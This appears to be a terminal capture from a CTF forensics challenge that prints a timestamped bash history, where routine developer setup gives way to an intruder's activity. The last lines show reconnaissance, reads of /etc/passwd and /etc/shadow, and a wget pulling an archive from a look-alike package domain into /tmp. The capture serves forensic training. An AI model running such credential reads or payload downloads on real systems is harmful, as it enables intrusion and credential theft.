 (cybersecmav㉿icedragon)-[~/CTF/CyberApocalypse2024/forensics_an_unusual_sighting]
$ cat bash_history.txt
[2024-02-13 11:31:01] useradd -mG sudo softdev
[2024-02-13 11:32:12] passwd softdev
[2024-02-13 11:33:13] apt update && apt install wget gpg
[2024-02-13 11:35:01] wget -qO- https://packages.microsoft.com/keys/microsoft.asc | gpg --dearmor > packages.microsof
[2024-02-13 11:36:28] install -D -o root -g root -m 644 packages.microsoft.gpg /etc/apt/keyrings/packages.microsoft.g
[2024-02-13 11:37:01] sh -c 'echo "deb [arch=amd64,arm64,armhf signed-by=/etc/apt/keyrings/packages.microsoft.gpg] ht
[2024-02-13 11:37:58] apt update && apt install python3 python-is-python3 code git
[2024-02-13 11:38:10] git clone https://git.korp.htb/cmd_dev1.git
[2024-02-13 11:39:10] chown -R softdev:softdev ../dev_project
[2024-02-13 11:40:01] sudo -u softdev python -m venv cms
[2024-02-13 11:40:58] source ./cms/bin/activate
[2024-02-13 11:42:01] python -m pip install -r requirements.txt
[2024-02-13 11:56:01] python ./server.py
[2024-02-15 10:41:51] ps aux | grep "server.py"
[2024-02-15 18:52:01] nvim server.py
[2024-02-15 18:56:01] source ./cms/bin/activate
[2024-02-15 18:57:01] python ./server.py
[2024-02-16 10:27:11] nvim server.py
[2024-02-16 10:28:29] source ./cms/bin/activate
[2024-02-16 12:38:11] python ./server.py --tests
[2024-02-16 14:40:47] python ./server.py --tests
[2024-02-19 04:00:18] whoami
[2024-02-19 04:00:20] uname -a
[2024-02-19 04:00:40] cat /etc/passwd
[2024-02-19 04:01:01] cat /etc/shadow
[2024-02-19 04:01:15] ps faux
[2024-02-19 04:02:27] wget https://gnu-packages.com/prebuilts/iproute2/latest.tar.gz -O /tmp/latest_iproute.tar.gz